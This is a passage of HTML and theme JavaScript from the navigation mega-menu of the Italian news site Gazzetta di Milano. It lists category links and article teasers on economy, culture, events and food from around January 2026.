block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9401";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2351";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/mint-garden-cafe-al-meet-digital-culture-center/"  rel="bookmark" class="td-image-wrap " title="Mint Garden Café al Meet Digital Culture Center" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mint Garden Café al Meet Digital Culture Center" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Interno-MINT-GARDEN-CAFE_Viale-Vittorio-Veneto-2-Milano-3.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/storytelling/" class="td-post-category" >Storytelling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/mint-garden-cafe-al-meet-digital-culture-center/"  rel="bookmark" title="Mint Garden Café al Meet Digital Culture Center">Mint Garden Café al Meet Digital Culture Center</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/conad-raccolti-135-000e-per-ospedale-buzzi/"  rel="bookmark" class="td-image-wrap " title="Conad, raccolti 135.000€ per Ospedale Buzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Conad, raccolti 135.000€ per Ospedale Buzzi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/all-2x.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/storytelling/" class="td-post-category" >Storytelling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/conad-raccolti-135-000e-per-ospedale-buzzi/"  rel="bookmark" title="Conad, raccolti 135.000€ per Ospedale Buzzi">Conad, raccolti 135.000€ per Ospedale Buzzi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/lavoro-istat-a-dicembre-calo-occupati-e-disoccupati/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, a dicembre calo occupati e disoccupati" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lavoro, Istat, a dicembre calo occupati e disoccupati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/lavorooccupati.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/lavoro-istat-a-dicembre-calo-occupati-e-disoccupati/"  rel="bookmark" title="Lavoro, Istat, a dicembre calo occupati e disoccupati">Lavoro, Istat, a dicembre calo occupati e disoccupati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/istat-pil-continua-a-crescere-03-iv-trimestre-2025/"  rel="bookmark" class="td-image-wrap " title="Istat, Pil continua a crescere, +0,3% IV trimestre 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Istat, Pil continua a crescere, +0,3% IV trimestre 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/Pil.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/istat-pil-continua-a-crescere-03-iv-trimestre-2025/"  rel="bookmark" title="Istat, Pil continua a crescere, +0,3% IV trimestre 2025">Istat, Pil continua a crescere, +0,3% IV trimestre 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6668";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1667";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/bar-spot-speciale-superbowl-venerdi-13-teatro-leonardo/"  rel="bookmark" class="td-image-wrap " title="Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/locbarspot.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/bar-spot-speciale-superbowl-venerdi-13-teatro-leonardo/"  rel="bookmark" title="Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo">Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-primo-museo-della-filosofia-al-mondo-giovedi-5-in-statale/"  rel="bookmark" class="td-image-wrap " title="Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/MF_Invito.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-primo-museo-della-filosofia-al-mondo-giovedi-5-in-statale/"  rel="bookmark" title="Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale">Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/ziryab-4-5-febbraio-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ziryab.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/ziryab-4-5-febbraio-spazio-teatro-nohma/"  rel="bookmark" title="Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma">Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/maturita-seconda-prova-scritta-le-materie/"  rel="bookmark" class="td-image-wrap " title="Maturità, seconda prova scritta, le materie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maturità, seconda prova scritta, le materie" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/maturita_studenti_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/maturita-seconda-prova-scritta-le-materie/"  rel="bookmark" title="Maturità, seconda prova scritta, le materie">Maturità, seconda prova scritta, le materie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4121";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "825";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/leggenda-negroni-cocktail-conquistato-mondo/"  rel="bookmark" class="td-image-wrap " title="La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Negroni_3.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/leggenda-negroni-cocktail-conquistato-mondo/"  rel="bookmark" title="La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo">La Leggenda del Negroni: un Cocktail che Ha Conquistato il Mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/autismo-incontro-ad-assago-venerdi-30/"  rel="bookmark" class="td-image-wrap " title="Autismo, incontro ad Assago venerdì 30" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autismo, incontro ad Assago venerdì 30" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20260129-WA0013.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/autismo-incontro-ad-assago-venerdi-30/"  rel="bookmark" title="Autismo, incontro ad Assago venerdì 30">Autismo, incontro ad Assago venerdì 30</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/dico-no-alla-droga-presente-al-motor-bike-2026/"  rel="bookmark" class="td-image-wrap " title="Dico NO alla droga presente al Motor Bike 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dico NO alla droga presente al Motor Bike 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/NOalladroga_-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/dico-no-alla-droga-presente-al-motor-bike-2026/"  rel="bookmark" title="Dico NO alla droga presente al Motor Bike 2026">Dico NO alla droga presente al Motor Bike 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-in-calo-43/"  rel="bookmark" class="td-image-wrap " title="Borsa, giornata in calo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, giornata in calo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-in-calo-43/"  rel="bookmark" title="Borsa, giornata in calo">Borsa, giornata in calo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/olimpiadi-la-croce-degli-sportivi-in-san-babila-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/croce-4.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/olimpiadi-la-croce-degli-sportivi-in-san-babila-giovedi-29/"  rel="bookmark" title="Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29">Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1901";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "476";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/milano-ristorazione-nuovo-menu-invernale/"  rel="bookmark" class="td-image-wrap " title="Milano Ristorazione, nuovo, menu invernale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano Ristorazione, nuovo, menu invernale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Cucine-Quaranta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/milano-ristorazione-nuovo-menu-invernale/"  rel="bookmark" title="Milano Ristorazione, nuovo, menu invernale">Milano Ristorazione, nuovo, menu invernale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/amazon-amplia-consegna-prodotti-cortilia/"  rel="bookmark" class="td-image-wrap " title="Amazon amplia consegna prodotti Cortilia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amazon amplia consegna prodotti Cortilia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/cortilia.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/amazon-amplia-consegna-prodotti-cortilia/"  rel="bookmark" title="Amazon amplia consegna prodotti Cortilia">Amazon amplia consegna prodotti Cortilia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "798";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "160";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
